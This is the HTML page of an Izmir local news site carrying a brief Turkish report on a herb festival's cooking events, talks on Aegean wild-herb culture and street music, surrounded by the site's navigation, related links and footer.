<p>Şefler Meydanı’nda Özlem Mekik &amp; Hazer Armani, Semen Öner, Safanur Bol Yürekli “Şevketi Bostanlı Lezzetler” etkinliği gerçekleştirdi. Edebiyat Buluşmaları kapsamında Aylin Balboa, Barış İnce, Nebil Özgentürk söyleşi gerçekleştirdi. Dr. Ayfer Tan, Dr. Menşure Öner&nbsp; ve Dr. Tamer Güvenir de Festival Teması Şevketi Bostan, Ege ve İzmir’in Ot Kültürü ve Ot Yemekleri konulu sohbetler gerçekleştirdi. Festival kapsamında eş zamanlı kurulan sahnelerde sokak müzisyenleri festival coşkusunu vatandaşlarla birlikte yaşadı.</p><div class="article-source py-3 small ">
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                            <div class="col-12">
                    <a class="d-block bg-te-color p-1" href="/igc-hrant-dinki-saygi-ve-ozlemle-aniyoruz" title="İGC: &quot;Hrant Dink&#039;i Saygı ve Özlemle Anıyoruz&quot;" target="_self">
                        <div class="row g-1 align-items-center">
                            <div class="col-5 col-sm-3">
                                <img src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/hrant-dinki-saygi-ve-ozlemle-aniyoruz-1.png" loading="lazy" width="860" height="504"
                                    alt="İGC: &quot;Hrant Dink&#039;i Saygı ve Özlemle Anıyoruz&quot;" class="img-fluid">
                            </div>
                            <div class="col-7 col-sm-9">
                                <div class="post-flash-heading p-2 text-white">
                                    <span class="mini-title d-none d-md-inline">Editörün Seçtiği</span>
                                    <div class="h4 title-3-line mb-0 fw-bold lh-sm">
                                        İGC: &quot;Hrant Dink&#039;i Saygı ve Özlemle Anıyoruz&quot;
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                            <div class="col-12">
                    <a class="d-block bg-te-color p-1" href="/cesmede-kiralik-sosyal-konut-sempozyumu-yapildi" title="Çeşme&#039;de &#039;Kiralık Sosyal Konut Sempozyumu&#039; Yapıldı" target="_self">
                        <div class="row g-1 align-items-center">
                            <div class="col-5 col-sm-3">
                                <img src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/cesmede-tarihi-adim-kiralik-sosyal-konut-sempozyumu-gerceklestirildiphoto-2026-01-16-15-00-42-2.jpg" loading="lazy" width="860" height="504"
                                    alt="Çeşme&#039;de &#039;Kiralık Sosyal Konut Sempozyumu&#039; Yapıldı" class="img-fluid">
                            </div>
                            <div class="col-7 col-sm-9">
                                <div class="post-flash-heading p-2 text-white">
                                    <span class="mini-title d-none d-md-inline">Editörün Seçtiği</span>
                                    <div class="h4 title-3-line mb-0 fw-bold lh-sm">
                                        Çeşme&#039;de &#039;Kiralık Sosyal Konut Sempozyumu&#039; Yapıldı
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                            <div class="col-12">
                    <a class="d-block bg-te-color p-1" href="/derin-bir-nefes-al-egedesin-sergisi-bademler-sanat-koyunde" title="&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde" target="_self">
                        <div class="row g-1 align-items-center">
                            <div class="col-5 col-sm-3">
                                <img src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/45-efe.jpg" loading="lazy" width="860" height="504"
                                    alt="&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde" class="img-fluid">
                            </div>
                            <div class="col-7 col-sm-9">
                                <div class="post-flash-heading p-2 text-white">
                                    <span class="mini-title d-none d-md-inline">Editörün Seçtiği</span>
                                    <div class="h4 title-3-line mb-0 fw-bold lh-sm">
                                        &quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                    </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/3/muharrem-belge" title="Muharrem Belge">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://35puntocom.teimg.com/35punto-com/uploads/2024/06/users/310774671-10225850124013650-3114676941055459769-n-2.jpg" loading="lazy"
                        alt="Muharrem Belge">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör</div>
                <div class="h4"><a href="/muhabir/3/muharrem-belge" title="Muharrem Belge">Muharrem Belge</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#1e736b767f6c6c7b73307c7b72797b5e767f7c7b6c776473776c30707b6a" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/derin-bir-nefes-al-egedesin-sergisi-bademler-sanat-koyunde" title="&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/45-efe.jpg" width="860" height="504" alt="&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde"></a>
                <h3 class="h5 mt-1">
                    <a href="/derin-bir-nefes-al-egedesin-sergisi-bademler-sanat-koyunde" title="&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde" target="_self">&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/somestr-tatilinde-cocuk-tiyatrolari-senligi" title="Sömestr Tatilinde Çocuk Tiyatroları Şenliği" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/0127-1.jpg" width="860" height="504" alt="Sömestr Tatilinde Çocuk Tiyatroları Şenliği"></a>
                <h3 class="h5 mt-1">
                    <a href="/somestr-tatilinde-cocuk-tiyatrolari-senligi" title="Sömestr Tatilinde Çocuk Tiyatroları Şenliği" target="_self">Sömestr Tatilinde Çocuk Tiyatroları Şenliği</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/izmirde-6-cocuk-filmleri-senligi-basliyor" title="İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/16012026-8f2013f3-4048-4623-a0da-3755bb3e6ecd-1.jpg" width="860" height="504" alt="İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/izmirde-6-cocuk-filmleri-senligi-basliyor" title="İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor" target="_self">İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/karabaglar-mutfak-akademide-kadin-emegi-taclandi" title="Karabağlar Mutfak Akademi&#039;de Kadın Emeği Taçlandı" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/mutfak-akademi-ilk-mezunlarini-verdi-5.jpeg" width="860" height="504" alt="Karabağlar Mutfak Akademi&#039;de Kadın Emeği Taçlandı"></a>
                <h3 class="h5 mt-1">
                    <a href="/karabaglar-mutfak-akademide-kadin-emegi-taclandi" title="Karabağlar Mutfak Akademi&#039;de Kadın Emeği Taçlandı" target="_self">Karabağlar Mutfak Akademi&#039;de Kadın Emeği Taçlandı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/efelerli-kadinlar-uretime-katiliyor" title="Efelerli Kadınlar Üretime Katılıyor" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/1-6-87.jpeg" width="860" height="504" alt="Efelerli Kadınlar Üretime Katılıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/efelerli-kadinlar-uretime-katiliyor" title="Efelerli Kadınlar Üretime Katılıyor" target="_self">Efelerli Kadınlar Üretime Katılıyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/mitoloji-film-festivalinden-urlada-ozel-gosterim" title="Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/01-13.jpeg" width="860" height="504" alt="Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim"></a>
                <h3 class="h5 mt-1">
                    <a href="/mitoloji-film-festivalinden-urlada-ozel-gosterim" title="Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim" target="_self">Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.35punto.com/comments/add" accept-charset="UTF-8" id="form_7673"><input name="_token" type="hidden" value="UBCPpVdwK262veYQNZ9Y52Da8ZH93Zw30OtTCjtx">
        <div id="nova_honeypot_UPpu7n0damKC5q4x_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_UPpu7n0damKC5q4x"
               name="nova_honeypot_UPpu7n0damKC5q4x"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="7673">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="7673" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_7673" data-post-id="7673" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <div data-pagespeed="true"
    class="widget-advert mb-3 justify-content-center align-items-center text-center mx-auto overflow-hidden d-none"
        >
                    <a href="https://www.patreon.com/35punto" title="Reklam Bloğu" rel="nofollow" target="_blank">
                <img class="img-fluid " src="https://35puntocom.teimg.com/35punto-com/uploads/2022/07/patreon-1.webp" alt="Reklam Bloğu"  >
            </a>
            </div>
    

<!-- TREND HABERLER -->
<section class="trend-news mb-3" data-widget-unique-key="trend_haberler_10600">
    <div class="row g-2">
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #117faa;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #117faa;">1</div>
                <div>
                    <a href="/ekonomi" title="Ekonomi" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#117faa;">
                        Ekonomi
                    </a>
                    <a href="/alacati-ot-festivalinin-otlari-yil-boyu-dijital-tezgahta" title="Alaçatı Ot Festivali&#039;nin Otları Yıl Boyu Dijital Tezgahta" class="ms-2 title-3-line lh-sm">
                        Alaçatı Ot Festivali&#039;nin Otları Yıl Boyu Dijital Tezgahta
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">2</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/mitoloji-film-festivalinden-urlada-ozel-gosterim" title="Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim" class="ms-2 title-3-line lh-sm">
                        Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #7ebb83;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #7ebb83;">3</div>
                <div>
                    <a href="/spor" title="Spor" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#7ebb83;">
                        Spor
                    </a>
                    <a href="/kusadasinda-raketler-bu-kez-emeklilerin-elinde" title="Kuşadası&#039;nda Raketler Bu Kez Emeklilerin Elinde" class="ms-2 title-3-line lh-sm">
                        Kuşadası&#039;nda Raketler Bu Kez Emeklilerin Elinde
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">4</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/izmirde-6-cocuk-filmleri-senligi-basliyor" title="İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor" class="ms-2 title-3-line lh-sm">
                        İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #117faa;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #117faa;">5</div>
                <div>
                    <a href="/ekonomi" title="Ekonomi" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#117faa;">
                        Ekonomi
                    </a>
                    <a href="/cesmede-kiralik-sosyal-konut-sempozyumu-yapildi" title="Çeşme&#039;de &#039;Kiralık Sosyal Konut Sempozyumu&#039; Yapıldı" class="ms-2 title-3-line lh-sm">
                        Çeşme&#039;de &#039;Kiralık Sosyal Konut Sempozyumu&#039; Yapıldı
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">6</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/derin-bir-nefes-al-egedesin-sergisi-bademler-sanat-koyunde" title="&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde" class="ms-2 title-3-line lh-sm">
                        &quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde
                    </a>
                </div>
            </div>
        </div>
            </div>
</section>


                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="180" height="40" class="light-mode img-fluid flow-logo">
<img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">35punto.com, yaptığı yerel haberlerle başta İzmirliler olmak üzere Egelilerin kentleri ile bağlarının güçlenmesine katkıda bulunmak üzere 2022 yılında yayın hayatına başladı.</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/35punto" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/35puntocom" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/35punto" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@35punto" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" title="Threads">
    <i class="fa-brands fa-threads"></i>
</a>

            </div>
                        <div class="footer-extra-links my-3 py-3 text-start small">
                <nav class="row g-3">
                    <div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-capsules me-2 text-danger"></i>İzmir Nöbetçi Eczaneler</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-cloud-sun me-2 text-danger"></i>İzmir Hava Durumu</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-mosque me-2 text-danger"></i>İzmir Namaz Vakitleri</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-car me-2 text-danger"></i>İzmir Trafik Yoğunluk Haritası</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-chart-bar me-2 text-danger"></i>Süper Lig Puan Durumu ve Fikstür</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-newspaper me-2 text-danger"></i>Tüm Manşetler</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-bell me-2 text-danger"></i>Son Dakika Haberleri</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/arsiv" title="Haber Arşivi" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-folder-open me-2 text-danger"></i>Haber Arşivi</a></div>

                </nav>
            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="https://www.35punto.com/" class="" target="_self" title="Ana Sayfa">Ana Sayfa</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/kultur-sanat" class="" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/tarih" class="" target="_self" title="Tarih">Tarih</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/cevre" class="" target="_self" title="Çevre">Çevre</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/3-sayfa" class="" target="_self" title="3. Sayfa">3. Sayfa</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/haber-ilan" class="" target="_self" title="Haber İlan">Haber İlan</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/infografik" class="" target="_self" title="İnfografik">İnfografik</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan 35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color "></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2f9929bfe58a47912e37df64-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/35punto" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/35puntocom" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/35punto" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@35punto" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                    <a href="https://www.threads.com/https://www.threads.net/@35punto" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="threads" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads"></i></a>                                </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/kultur-sanat" target="_self" title="Kültür-Sanat" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Kültür-Sanat
        </a>
        
    </li>
        <li>
        <a href="/cevre" target="_self" title="Çevre" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Çevre
        </a>
        
    </li>
        <li>
        <a href="/tarih" target="_self" title="Tarih" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Tarih
        </a>
        
    </li>
        <li>
        <a href="/infografik" target="_self" title="İnfografik" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            İnfografik
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/3-sayfa" target="_self" title="3. Sayfa" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            3. Sayfa
        </a>
        
    </li>
        <li>
        <a href="/haber-ilan" target="_self" title="Haber İlan" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Haber İlan
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                <li><a href="/ilan"  title="Seri İlan"><i class="fa fa-bullhorn me-2 text-te-color"></i> Seri İlan</a></li>
                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
                <li><span><i class="fa fa-folder me-2 text-te-color"></i>Servisler</span>
            <ul class="text-nowrap">
                <li><a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" target="_self"><i class="fa-solid fa-capsules me-2 text-te-color"></i>İzmir Nöbetçi Eczaneler</a></li>
<li><a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" target="_self"><i class="fa-solid fa-cloud-sun me-2 text-te-color"></i>İzmir Hava Durumu</a></li>
<li><a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" target="_self"><i class="fa-solid fa-mosque me-2 text-te-color"></i>İzmir Namaz Vakitleri</a></li>
<li><a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" target="_self"><i class="fa-solid fa-car me-2 text-te-color"></i>İzmir Trafik Yoğunluk Haritası</a></li>
<li><a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" target="_self"><i class="fa-solid fa-chart-bar me-2 text-te-color"></i>Süper Lig Puan Durumu ve Fikstür</a></li>
<li><a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" target="_self"><i class="fa-solid fa-newspaper me-2 text-te-color"></i>Tüm Manşetler</a></li>
<li><a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" target="_self"><i class="fa-solid fa-bell me-2 text-te-color"></i>Son Dakika Haberleri</a></li>
